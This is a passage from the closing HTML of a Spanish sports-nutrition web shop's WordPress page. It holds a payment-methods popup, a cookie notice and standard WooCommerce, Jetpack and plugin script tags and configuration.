&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_20514">

	<div id="popmake-20514" class="pum-container popmake theme-20509 pum-responsive pum-responsive-small responsive size-small">

				

				            <div id="pum_popup_title_20514" class="pum-title popmake-title">
				Formas de pago			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<p><a href="https://www.invictusnutricion.com/wp-content/uploads/2021/04/mastercard-y-visa-bloquean-pagos-vpn.jpg"><img class="size-medium wp-image-22341 alignright" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20167'%3E%3C/svg%3E" alt="" width="300" height="167" data-lazy-srcset="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/04/mastercard-y-visa-bloquean-pagos-vpn.jpg?resize=300%2C167&amp;ssl=1 300w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/04/mastercard-y-visa-bloquean-pagos-vpn.jpg?resize=108%2C60&amp;ssl=1 108w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/04/mastercard-y-visa-bloquean-pagos-vpn.jpg?resize=162%2C90&amp;ssl=1 162w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/04/mastercard-y-visa-bloquean-pagos-vpn.jpg?w=400&amp;ssl=1 400w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.invictusnutricion.com/wp-content/uploads/2021/04/mastercard-y-visa-bloquean-pagos-vpn-300x167.jpg" /><noscript><img class="size-medium wp-image-22341 alignright" src="https://www.invictusnutricion.com/wp-content/uploads/2021/04/mastercard-y-visa-bloquean-pagos-vpn-300x167.jpg" alt="" width="300" height="167" srcset="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/04/mastercard-y-visa-bloquean-pagos-vpn.jpg?resize=300%2C167&amp;ssl=1 300w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/04/mastercard-y-visa-bloquean-pagos-vpn.jpg?resize=108%2C60&amp;ssl=1 108w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/04/mastercard-y-visa-bloquean-pagos-vpn.jpg?resize=162%2C90&amp;ssl=1 162w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/04/mastercard-y-visa-bloquean-pagos-vpn.jpg?w=400&amp;ssl=1 400w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></p>
<p><strong><em>TARJETA BANCARIA:</em></strong><br />
Las tarjetas aceptadas son las siguientes: Visa y MasterCard</p>
<p><strong><em>PAYPAL:</em></strong><br />
Utilice su cuenta PayPal para un pago seguro.</p>
<p><strong><em>BIZUM:</em></strong><br />
Sus pedidos ahora también los puede pagar con la facilidad del Bizum.</p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Cerrar">
			×            </button>
		
	</div>

</div>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/www.invictusnutricion.com"}},{"@type":"ListItem","position":2,"item":{"name":"NUTRICION DEPORTIVA Y FITNESS","@id":"https:\/\/www.invictusnutricion.com\/category\/nutricion-deportiva-fitness\/"}},{"@type":"ListItem","position":3,"item":{"name":"Consejos de entrenamiento y nutrici\u00f3n","@id":"https:\/\/www.invictusnutricion.com\/category\/nutricion-deportiva-fitness\/consejos-de-entrenamiento-y-nutricion\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	

<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/p/jetpack/10.5/_inc/build/photon/photon.min.js?ver=1692720069' id='jetpack-photon-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=1692720069' id='coblocks-animation-js' defer></script>
<script type='text/javascript' id='coblocks-lightbox-js-extra'>
/* <![CDATA[ */
var coblocksLigthboxData = {"closeLabel":"Cerrar la galer\u00eda","leftLabel":"Anterior","rightLabel":"Siguiente"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/wp-content/plugins/coblocks/dist/js/coblocks-lightbox.js?ver=1692720069' id='coblocks-lightbox-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/c/5.8.12/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=1759287124' id='regenerator-runtime-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/c/5.8.12/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=1759287124' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.invictusnutricion.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1692720069' id='contact-form-7-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/c/5.8.12/wp-includes/js/dist/hooks.min.js?ver=1759287124' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.8.12/wp-includes/js/dist/i18n.min.js' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='password-strength-meter-js-extra'>
/* <![CDATA[ */
var pwsL10n = {"unknown":"Fortaleza de la contrase\u00f1a desconocida","short":"Muy d\u00e9bil","bad":"D\u00e9bil","good":"Medio","strong":"Fuerte","mismatch":"No coinciden"};
/* ]]> */
</script>
<script type='text/javascript' id='password-strength-meter-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", { "locale_data": { "messages": { "": {} } } } );
</script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/c/5.8.12/wp-admin/js/password-strength-meter.min.js?ver=1759287124' id='password-strength-meter-js' defer></script>
<script type='text/javascript' id='wc-password-strength-meter-js-extra'>
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Por favor, introduce una contrase\u00f1a m\u00e1s fuerte.","i18n_password_hint":"Sugerencia: La contrase\u00f1a debe ser de al menos doce caracteres. Para hacerla m\u00e1s fuerte usa may\u00fasculas y min\u00fasculas, n\u00fameros y s\u00edmbolos como ! \" ? $ % ^ y )."};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/p/woocommerce/5.6.0/assets/js/frontend/password-strength-meter.min.js?ver=1692720070' id='wc-password-strength-meter-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/wp-content/plugins/password-strength-for-woocommerce/js/password-strength-wc.js?ver=1692720070' id='hm_wcps-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/embed/widget.js?ver=1736782822' id='revi-widgets-script-js' defer></script>
<script type='text/javascript' id='stickThis-js-extra'>
/* <![CDATA[ */
var sticky_anything_engage = {"element":"#site-primary-navigation","topspace":"0","minscreenwidth":"0","maxscreenwidth":"990","zindex":"1","legacymode":"","dynamicmode":"","debugmode":"","pushup":"","adminbar":"1"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/stickThis.js?ver=1692720070' id='stickThis-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/p/woocommerce/5.6.0/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=1692720070' id='jquery-blockui-js' defer></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/www.invictusnutricion.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/p/woocommerce/5.6.0/assets/js/frontend/add-to-cart.min.js?ver=1692720070' id='wc-add-to-cart-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/p/woocommerce/5.6.0/assets/js/js-cookie/js.cookie.min.js?ver=1692720070' id='js-cookie-js' defer></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/p/woocommerce/5.6.0/assets/js/frontend/woocommerce.min.js?ver=1692720070' id='woocommerce-js' defer></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d23e96b254ba8986f1f5d0cd8c163486","fragment_name":"wc_fragments_d23e96b254ba8986f1f5d0cd8c163486","request_timeout":"5000"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/p/woocommerce/5.6.0/assets/js/frontend/cart-fragments.min.js?ver=1692720070' id='wc-cart-fragments-js' defer></script>
<script type='text/javascript' id='wc-cart-fragments-js-after'>window.addEventListener('DOMContentLoaded', function() {
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
});</script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/wp-content/plugins/flexible-shipping/vendor_prefixed/wpdesk/wp-wpdesk-fs-table-rate/assets/js/notices.js?ver=1692720070' id='flexible_shipping_notices-js' defer></script>
<script type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/finalizar-compra\/|\/carrito\/|\/mi-cuenta\/|\/wc-api\/v(.*)|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/www.invictusnutricion.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' src='https://www.invictusnutricion.com/wp-content/themes/shopical/assets/jquery-match-height/jquery.matchHeight.min.js?ver=5.8.12' id='matchheight-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/wp-content/themes/shopical/js/navigation.js?ver=1692720070' id='shopical-navigation-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/wp-content/themes/shopical/js/skip-link-focus-fix.js?ver=1692720070' id='shopical-skip-link-focus-fix-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/c/5.8.12/wp-includes/js/jquery/ui/core.min.js?ver=1759287124' id='jquery-ui-core-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/c/5.8.12/wp-includes/js/jquery/ui/accordion.min.js?ver=1759287125' id='jquery-ui-accordion-js' defer></script>
<script type='text/javascript' src='https://www.invictusnutricion.com/wp-content/themes/shopical/assets/bootstrap/js/bootstrap.min.js?ver=5.8.12' id='bootstrap-js' defer></script>
<script type='text/javascript' src='https://www.invictusnutricion.com/wp-content/themes/shopical/assets/sidr/js/jquery.sidr.min.js?ver=5.8.12' id='sidr-js' defer></script>
<script type='text/javascript' src='https://www.invictusnutricion.com/wp-content/themes/shopical/assets/owl-carousel-v2/owl.carousel.min.js?ver=5.8.12' id='owl-carousel-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/wp-content/themes/shopical/assets/script.js?ver=1692720071' id='shopical-script-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/intersection-observer.js?ver=1692720071' id='jetpack-lazy-images-polyfill-intersectionobserver-js' defer></script>
<script type='text/javascript' id='jetpack-lazy-images-js-extra'>
/* <![CDATA[ */
var jetpackLazyImagesL10n = {"loading_warning":"Las im\u00e1genes a\u00fan est\u00e1n cargando. Cancela la impresi\u00f3n y vuelve a intentarlo."};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/lazy-images.js?ver=1692720071' id='jetpack-lazy-images-js' defer></script>
<script type='text/javascript' id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.16.2","pm_dir_url":"https:\/\/www.invictusnutricion.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/www.invictusnutricion.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/www.invictusnutricion.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"20505","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"analytics_route":"analytics","analytics_api":"https:\/\/www.invictusnutricion.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/www.invictusnutricion.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-20554":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"20509","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"cutting-edge","id":20554,"slug":"gastos-de-entrega"},"pum-20514":{"triggers":[{"type":"click_open","settings":{"cookie_name":["pum-20514"],"extra_selectors":"#popup-informacion"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"20509","size":"small","responsive_min_width":"0%","responsive_max_width":"90%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"cutting-edge","id":20514,"slug":"formas-de-pago"}};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/wp-content/uploads/pum/pum-site-scripts.js?ver=1692720071' id='popup-maker-site-js' defer></script>
<script type='text/javascript' src='https://www.invictusnutricion.com/wp-content/plugins/wordpress-whatsapp-support/assets/libraries/inputmask/jquery.inputmask.min.js?ver=5.0.6' id='wws-input-mask-js' defer></script>
<script type='text/javascript' id='wws-public-script-js-extra'>
/* <![CDATA[ */
var wwsObj = {"support_number":"34630961070","auto_popup":"yes","auto_popup_time":"5","plugin_url":"https:\/\/www.invictusnutricion.com\/wp-content\/plugins\/wordpress-whatsapp-support\/","is_mobile":"0","current_page_id":"27231","current_page_url":"https:\/\/www.invictusnutricion.com\/protegete-del-calor-y-vive-un-verano-fit\/","popup_layout":"4","group_invitation_id":"XYZ12345678","admin_url":"https:\/\/www.invictusnutricion.com\/wp-admin\/admin-ajax.php?ver=697e33ed2cd5c","scroll_lenght":"","pre_defined_text":"%0A\r\nDesde URL: https:\/\/www.invictusnutricion.com\/protegete-del-calor-y-vive-un-verano-fit\/","is_debug":"no","fb_ga_click_tracking":"{\"fb_click_tracking_status\":\"no\",\"fb_click_tracking_event_name\":\"Chat started\",\"fb_click_tracking_event_label\":\"Support\",\"ga_click_tracking_status\":\"no\",\"ga_click_tracking_event_name\":\"Button Clicked\",\"ga_click_tracking_event_category\":\"WordPress WhatsApp Support\",\"ga_click_tracking_event_label\":\"Support\"}","is_gdpr":"no","numberMasking":"","whatsapp_mobile_api":"https:\/\/api.whatsapp.com","whatsapp_desktop_api":"https:\/\/web.whatsapp.com","version":"2.2.0","security_token":"7bc7f6b674"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/wp-content/plugins/wordpress-whatsapp-support/assets/js/wws-public-script.js?ver=1692720071' id='wws-public-script-js' defer></script>
<script type='text/javascript' id='ivory-search-scripts-js-extra'>
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.invictusnutricion.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=4.6.6' id='ivory-search-scripts-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/c/5.8.12/wp-includes/js/wp-embed.min.js?ver=1759287125' id='wp-embed-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/c/5.8.12/wp-includes/js/jquery/ui/mouse.min.js?ver=1759287125' id='jquery-ui-mouse-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/c/5.8.12/wp-includes/js/jquery/ui/slider.min.js?ver=1759287126' id='jquery-ui-slider-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/p/woocommerce/5.6.0/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=1692720071' id='wc-jquery-ui-touchpunch-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js?ver=1692720071' id='wc-price-slider_33-js' defer></script>
<script type='text/javascript' src='https://www.invictusnutricion.com/wp-content/plugins/woocommerce-currency-switcher/js/jquery.ddslick.min.js?ver=1.3.7' id='jquery.ddslick.min-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-currency-switcher/js/front.js?ver=1692720071' id='woocommerce-currency-switcher-js' defer></script>
<script type='text/javascript' id='ivory-ajax-search-scripts-js-extra'>
/* <![CDATA[ */
var IvoryAjaxVars = {"ajaxurl":"https:\/\/www.invictusnutricion.com\/wp-admin\/admin-ajax.php","ajax_nonce":"9e8e936f0f"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.invictusnutricion.com/wp-content/plugins/add-search-to-menu/public/js/ivory-ajax-search.min.js?ver=4.6.6' id='ivory-ajax-search-scripts-js' defer></script>
<script src='https://stats.wp.com/e-202605.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.5',blog:'202020993',post:'0',tz:'0',srv:'www.invictusnutricion.com'} ]);
	_stq.push([ 'clickTrackerInit', '202020993', '0' ]);
</script>

		<!-- Cookie Notice plugin v2.1.3 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="banner" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,0.76);"><div class="cookie-notice-container" style="color: #fff;"><span id="cn-notice-text" class="cn-text-container">Utilizamos cookies propias y de terceros para mejorar la experiencia de navegación y ofrecer contenidos de interés. Si continúas usando este sitio, asumiremos que estás de acuerdo con ello.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button bootstrap" aria-label="Aceptar">Aceptar</a><a href="https://www.invictusnutricion.com/politica-de-privacidad/" target="_self" id="cn-more-info" class="cn-more-info cn-button bootstrap" aria-label="Política de privacidad">Política de privacidad</a></span><a href="javascript:void(0);" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Aceptar"></a></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.invictusnutricion.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
</body>
</html>

